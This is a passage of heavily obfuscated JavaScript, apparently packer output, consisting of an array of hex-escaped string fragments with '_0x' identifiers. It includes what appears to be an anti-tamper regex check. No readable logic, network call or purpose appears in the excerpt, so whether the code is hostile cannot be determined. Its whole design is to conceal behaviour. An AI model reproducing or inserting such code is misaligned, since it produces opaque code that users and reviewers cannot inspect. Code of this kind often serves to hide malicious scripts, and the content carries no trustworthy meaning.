5','\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c','\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x5c\x6c\x5c\x5c\x61\x5c\x27\x5d\x3f\x62','\x5c\x64\x5c\x5c\x37\x5c\x5c\x63\x5c\x27','\x34\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c','\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x27\x29','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c\x27','\x28\x32\x54\x2c\x52\x28\x5c\x27\x5c\x5c','\x64\x34\x7c\x64\x33\x7c\x64\x32\x7c\x64','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c','\x45\x5c\x27\x29\x29\x5b\x31\x51\x28\x5c','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x41\x5c','\x5c\x6e\x5c\x27\x29\x5d\x2c\x31\x62\x3d','\x61\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48','\x28\x35\x7a\x2c\x33\x39\x2c\x36\x67\x2c','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x75','\x66\x5c\x5c\x74\x5c\x5c\x32\x51\x5c\x5c','\x2c\x35\x57\x2c\x35\x56\x29\x7b\x4c\x20','\x5d\x28\x34\x34\x29\x2c\x51\x21\x3d\x36','\x5c\x6e\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d','\x33\x36\x3d\x39\x6d\x5b\x32\x47\x28\x5c','\x79\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x29','\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x30\x39\x30\x7c\x78\x32\x62\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x5c\x69\x5c\x27\x2c\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x6f','\x75\x5c\x5c\x79\x5c\x27\x29\x29\x2c\x24','\x5c\x33\x5c\x5c\x79\x5c\x27\x29\x2b\x6a','\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b','\x63\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x5c\x70\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c','\x34\x38\x65\x34\x7c\x5f\x30\x78\x32\x35','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x72','\x28\x29\x7b\x4c\x20\x31\x51\x3d\x31\x61','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c','\x34\x2c\x33\x68\x3d\x24\x28\x31\x30\x29','\x4e\x28\x37\x47\x29\x7b\x4c\x20\x31\x54','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x5b\x4a','\x5c\x5c\x35\x5c\x5c\x32\x75\x5c\x5c\x68','\x5c\x27\x29\x2c\x31\x35\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x30\x61\x63\x7c\x5f\x30\x78\x32\x39\x65','\x37\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x33','\x5c\x68\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c','\x30\x78\x31\x66\x39\x65\x64\x39\x7c\x5f','\x62\x5c\x5c\x35\x5c\x5c\x31\x65\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x55','\x5c\x27\x29\x2b\x32\x31\x2b\x50\x28\x5c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x38\x5c','\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c','\x6e\x5c\x27\x29\x5d\x26\x26\x28\x35\x44','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x38\x5c','\x34\x58\x26\x26\x34\x58\x2c\x34\x59\x3d','\x78\x33\x35\x7c\x78\x36\x65\x7c\x78\x33','\x5c\x5c\x36\x5c\x27\x29\x29\x26\x26\x28','\x64\x7c\x5f\x30\x78\x35\x65\x30\x61\x64','\x5c\x5c\x6b\x5c\x27\x3a\x35\x33\x28\x5c','\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x78\x5c','\x31\x30\x7c\x5f\x30\x78\x61\x30\x37\x63','\x5c\x27\x29\x7d\x4c\x20\x32\x4e\x3d\x36','\x6d\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x35','\x5c\x45\x5c\x5c\x35\x5c\x27\x29\x29\x2b','\x27\x29\x29\x3f\x32\x69\x3a\x31\x4e\x28','\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x38\x5c\x5c\x69\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x72\x5c\x27\x2b\x31','\x3d\x4a\x3b\x31\x37\x20\x38\x6f\x5b\x35','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c','\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x62\x65\x31\x34\x33\x7c\x5f\x30','\x63\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x68','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x63','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x31','\x78\x33\x63\x33\x37\x34\x65\x7c\x5f\x30','\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x41\x5c','\x27\x29\x5d\x28\x4e\x28\x36\x4a\x2c\x36','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x66','\x27\x29\x2c\x4e\x28\x29\x7b\x4c\x20\x31','\x5c\x37\x5c\x5c\x42\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x79','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x61\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c','\x29\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x6f\x5c','\x64\x3d\x63\x6a\x28\x63\x76\x29\x2c\x33','\x5c\x27\x29\x5d\x28\x32\x72\x28\x29\x29','\x31\x3f\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x4c\x5c','\x69\x7c\x64\x68\x7c\x64\x67\x7c\x64\x66','\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x6c\x78\x7c\x6c\x77\x7c\x6c\x76\x7c\x6c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x70\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29\x3b','\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x6f\x5c\x27\x29\x29\x2b\x31\x44\x2b\x28','\x5c\x37\x5c\x27\x29\x21\x3d\x3d\x32\x63','\x5c\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x2b','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x27\x2c\x5c\x27\x5c\x5c\x31\x69\x5c\x27','\x6b\x5c\x5c\x69\x5c\x5c\x31\x4c\x5c\x27','\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c','\x2c\x34\x67\x2c\x39\x38\x2c\x39\x6b\x29','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x77','\x29\x5d\x28\x2d\x35\x36\x29\x5b\x51\x5d','\x62\x32\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x50\x7c\x68\x4f\x7c\x68\x4e\x7c\x68\x4d','\x29\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x27','\x7c\x5f\x30\x78\x34\x33\x65\x34\x39\x63','\x31\x45\x5c\x5c\x32\x38\x5c\x27\x2c\x5c','\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x27\x29','\x5c\x65\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x6e\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c','\x29\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x33','\x31\x35\x38\x64\x7c\x30\x78\x35\x7c\x5f','\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x61\x5c','\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x71','\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x63','\x5c\x5c\x65\x5c\x27\x29\x5d\x5b\x5c\x27','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x65','\x52\x7c\x63\x51\x7c\x63\x50\x7c\x63\x4f','\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x68\x5c','\x34\x33\x39\x38\x32\x37\x76\x57\x5a\x58\x64\x54','\x5c\x37\x5c\x5c\x79\x5c\x5c\x7a\x5c\x27','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x65\x5c','\x27\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69','\x3a\x31\x48\x3d\x50\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c','\x5c\x64\x5c\x5c\x64\x5c\x5c\x38\x5c\x27','\x7c\x69\x4a\x7c\x69\x48\x7c\x69\x69\x7c','\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x27\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x3d\x3d\x31\x31\x3f\x6a\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x32\x6a','\x7c\x6c\x41\x7c\x6c\x7a\x7c\x6c\x79\x7c','\x48\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x5c\x42\x5c\x5c\x38\x5c\x27\x29\x5d','\x78\x31\x33\x34\x37\x63\x64\x7c\x5f\x30','\x35\x5c\x5c\x62\x5c\x27\x2b\x31\x35\x28','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71','\x5c\x71\x5c\x27\x29\x2b\x59\x2b\x28\x6a','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x55\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x29\x5b','\x7c\x6a\x5a\x7c\x6a\x59\x7c\x6a\x58\x7c','\x27\x5d\x3b\x31\x33\x7d\x31\x49\x20\x31','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f','\x30\x78\x31\x31\x39\x61\x66\x61\x7c\x5f','\x38\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68','\x5c\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x5d','\x32\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x31\x36','\x30\x78\x34\x63\x39\x61\x36\x62\x7c\x5f','\x36\x5c\x27\x29\x2b\x38\x65\x2b\x31\x6e','\x64\x5c\x5c\x79\x5c\x27\x29\x5d\x29\x7b','\x49\x5c\x27\x2b\x6a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x48\x5c','\x74\x5c\x27\x29\x2b\x31\x44\x2b\x6a\x28','\x30\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x27\x29\x5d\x28\x31\x42\x28\x5c','\x41\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x66','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2b','\x64\x4e\x6d\x46\x6e','\x3d\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x62\x33\x3d\x51\x21\x3d\x62\x32\x3f','\x5c\x61\x5c\x27\x21\x3d\x33\x35\x26\x26','\x2b\x39\x69\x2b\x5c\x27\x5c\x5c\x4b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x35','\x79\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x65\x5c\x27\x29\x2b','\x5c\x5c\x66\x5c\x27\x2b\x6a\x28\x5c\x27','\x5c\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x2b','\x28\x2f\x3c\x35\x73\x28\x3f\x3a\x2e\x2b','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x65\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x6f\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x5b\x31','\x5c\x27\x29\x2b\x59\x2b\x28\x6a\x28\x5c','\x62\x5c\x27\x3a\x31\x6a\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x35','\x5c\x27\x5d\x28\x2f\x28\x3f\x3a\x37\x5a','\x5c\x74\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x39\x30\x7c\x5f\x30\x78\x37\x39\x34\x36','\x5c\x78\x5c\x5c\x35\x5c\x27\x3a\x32\x48','\x6d\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x71\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c','\x30\x78\x33\x62\x63\x36\x62\x36\x7c\x5f','\x39\x33\x37\x7c\x5f\x30\x78\x33\x31\x39','\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70','\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x61','\x62\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x74','\x74\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x65','\x33\x62\x7c\x5f\x30\x78\x31\x64\x61\x62','\x78\x34\x38\x33\x62\x37\x32\x7c\x5f\x30','\x20\x38\x64\x3d\x33\x42\x5b\x54\x28\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x38\x5c','\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31','\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x35','\x29\x2c\x39\x43\x3d\x35\x6b\x5b\x32\x32','\x34\x70\x2e\x34\x42\x29\x2f\x67\x29\x29','\x5c\x65\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x35\x5c\x27\x29\x2b','\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27\x29','\x3d\x31\x34\x2c\x39\x75\x3d\x24\x28\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x27\x29\x5d','\x5c\x6f\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48','\x5c\x5c\x63\x5c\x27\x29\x29\x29\x7d\x7d','\x7c\x6a\x6d\x7c\x6a\x6c\x7c\x6a\x6b\x7c','\x27\x5d\x28\x34\x74\x29\x3a\x34\x72\x5b','\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x35','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x33\x5c','\x5d\x5b\x32\x53\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6b\x5c\x5c\x46\x5c\x27\x2c\x5c','\x5c\x71\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x29\x29\x2c\x37\x34\x26\x26\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x35\x35\x32\x61\x7c\x5f\x30\x78\x39\x66','\x35\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x36','\x5c\x35\x5c\x5c\x72\x5c\x5c\x70\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6f','\x27\x29\x29\x2b\x31\x70\x2b\x28\x6a\x28','\x29\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x33\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27','\x5c\x75\x5c\x5c\x6f\x5c\x27\x29\x2c\x37','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c\x5c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x74\x5c','\x33\x64\x7c\x5f\x30\x78\x35\x34\x32\x35','\x30\x78\x33\x63\x34\x37\x30\x66\x7c\x5f','\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x35','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x35\x5c','\x27\x29\x2b\x31\x70\x2b\x28\x6a\x28\x5c','\x5c\x5c\x74\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x45\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x65\x5c\x27','\x2b\x31\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x66\x5c','\x62\x5c\x5c\x64\x5c\x27\x29\x2b\x6a\x28','\x27\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c','\x7c\x64\x57\x7c\x64\x37\x7c\x64\x76\x7c','\x5c\x27\x5c\x5c\x34\x43\x5c\x5c\x38\x5c','\x6b\x36\x7c\x6b\x34\x7c\x6a\x55\x7c\x6b','\x2b\x31\x31\x2b\x28\x6a\x28\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x38\x7c\x78\x33\x64\x7c\x78\x33\x38\x7c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c','\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29','\x5c\x32\x46\x5c\x5c\x35\x5c\x5c\x49\x5c','\x29\x5b\x31\x57\x28\x5c\x27\x5c\x5c\x33','\x32\x7c\x7c\x5f\x30\x78\x32\x34\x65\x35','\x34\x32\x34\x7c\x78\x32\x35\x7c\x5f\x30','\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29','\x20\x51\x21\x3d\x34\x36\x26\x26\x28\x35','\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x74','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x33\x5c\x27','\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6b','\x66\x61\x34\x39\x31\x7c\x5f\x30\x78\x31','\x5c\x27\x2b\x31\x6c\x28\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x74\x5c','\x27\x2b\x32\x65\x28\x5c\x27\x5c\x5c\x33','\x64\x41\x7c\x64\x7a\x7c\x64\x55\x7c\x64','\x62\x62\x7c\x5f\x30\x78\x33\x62\x62\x64','\x5c\x38\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x30\x78\x32\x34\x38\x61\x39\x37\x7c\x5f','\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c','\x5c\x27\x3a\x35\x38\x2c\x5c\x27\x5c\x5c','\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6b','\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x71\x5c','\x5c\x63\x5c\x5c\x79\x5c\x5c\x33\x5c\x27','\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27\x29','\x3f\x28\x32\x77\x5b\x31\x64\x28\x5c\x27','\x29\x5d\x2c\x24\x28\x5c\x27\x5c\x5c\x31','\x5c\x6b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x29\x2b\x54\x28\x5c','\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x2b','\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x70','\x2c\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x6f','\x5c\x68\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c','\x79\x5b\x32\x73\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28','\x30\x78\x31\x38\x31\x32\x66\x7c\x5f\x30','\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x35','\x5c\x6e\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c','\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x74\x5c','\x5c\x37\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31','\x30\x78\x33\x30\x65\x61\x61\x36\x7c\x30','\x30\x78\x33\x31\x65\x30\x39\x61\x7c\x5f','\x37\x62\x7c\x78\x37\x62\x7c\x78\x37\x61','\x3d\x4a\x3b\x37\x47\x5b\x31\x54\x28\x5c','\x5c\x5c\x35\x5c\x27\x2b\x6a\x28\x5c\x27','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x63\x5c','\x70\x5b\x62\x6f\x5d\x5b\x54\x28\x5c\x27','\x45\x5c\x5c\x35\x5c\x27\x29\x29\x29\x5b','\x39\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x61','\x5c\x27\x29\x29\x5b\x50\x28\x5c\x27\x5c','\x5c\x27\x29\x5b\x31\x56\x28\x5c\x27\x5c','\x5c\x5c\x31\x53\x5c\x5c\x65\x5c\x5c\x32','\x5c\x61\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62','\x5c\x36\x5c\x5c\x38\x5c\x5c\x6f\x5c\x27','\x5c\x42\x5c\x27\x29\x3a\x32\x41\x5b\x31','\x39\x65\x7c\x5f\x30\x78\x32\x32\x35\x32','\x74\x5c\x5c\x61\x5c\x5c\x38\x5c\x27\x2c','\x66\x64\x7c\x5f\x30\x78\x32\x65\x38\x65','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x7a\x5c','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x69\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x55\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x35\x29\x7b\x4c\x20\x33\x7a\x3d\x4a\x3b','\x66\x34\x7c\x5f\x30\x78\x34\x61\x31\x36','\x5c\x4d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4b','\x28\x33\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x7c\x5f\x30\x78\x34\x34\x32\x36\x38','\x38\x75\x3d\x24\x28\x31\x30\x29\x3b\x24','\x5c\x35\x5c\x5c\x31\x65\x5c\x5c\x35\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x35\x5c','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x7a','\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x2c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74\x5c','\x3d\x39\x4e\x26\x26\x28\x34\x39\x5b\x32','\x5c\x69\x5c\x27\x29\x7d\x29\x2c\x33\x68','\x5c\x63\x5c\x5c\x37\x5c\x27\x29\x2b\x4a','\x7c\x68\x76\x7c\x66\x57\x7c\x66\x38\x7c','\x3b\x24\x28\x36\x64\x28\x5c\x27\x5c\x5c','\x7c\x6e\x46\x7c\x6e\x45\x7c\x6e\x43\x7c','\x38\x5c\x5c\x69\x5c\x5c\x57\x5c\x27\x2c','\x64\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x62\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x6a\x44\x7c\x6a\x43\x7c\x6a\x42\x7c\x6a','\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c','\x4e\x20\x39\x30\x28\x29\x7b\x4c\x20\x31','\x31\x39\x38\x32\x39\x7c\x5f\x30\x78\x63','\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c','\x5c\x27\x5d\x28\x32\x32\x28\x5c\x27\x5c','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x65\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c','\x65\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x6d','\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x48\x5c','\x5c\x5c\x75\x5c\x27\x29\x2c\x37\x6b\x2c','\x5c\x38\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c','\x63\x5c\x5c\x35\x5c\x5c\x79\x5c\x27\x29','\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x64','\x33\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x31\x49\x20\x31\x4d\x28\x32\x31\x29\x7b','\x7c\x65\x48\x7c\x65\x78\x7c\x65\x49\x7c','\x69\x62\x7c\x69\x61\x7c\x69\x39\x7c\x69','\x36\x5c\x27\x29\x29\x2c\x33\x50\x5b\x5c','\x47\x5d\x5b\x35\x32\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x27\x29\x29\x5b\x31\x61\x28\x5c\x27\x5c','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x43\x5c','\x5c\x6f\x5c\x27\x29\x3b\x31\x33\x3b\x58','\x5c\x27\x29\x5d\x28\x4e\x28\x37\x45\x29','\x7c\x64\x35\x7c\x63\x57\x7c\x64\x36\x7c','\x5c\x27\x29\x29\x26\x26\x51\x21\x3d\x38','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x75\x5c\x27\x29\x5d\x28\x32\x30\x28\x5c','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x32\x4f','\x5c\x5c\x65\x5c\x5c\x35\x5c\x27\x2c\x5c','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x43','\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c','\x3b\x58\x20\x56\x28\x5c\x27\x5c\x5c\x33','\x65\x29\x3b\x31\x37\x20\x34\x4b\x3d\x38','\x49\x5c\x5c\x78\x5c\x5c\x35\x5c\x27\x2c','\x5c\x36\x5c\x5c\x38\x5c\x5c\x42\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x42','\x64\x61\x64\x31\x31\x7c\x5f\x30\x78\x33','\x6e\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x41\x5c','\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x29\x29','\x4c\x20\x52\x3d\x4a\x2c\x32\x43\x3d\x24','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x62\x5c','\x4e\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28\x34','\x27\x29\x5d\x28\x29\x2c\x39\x42\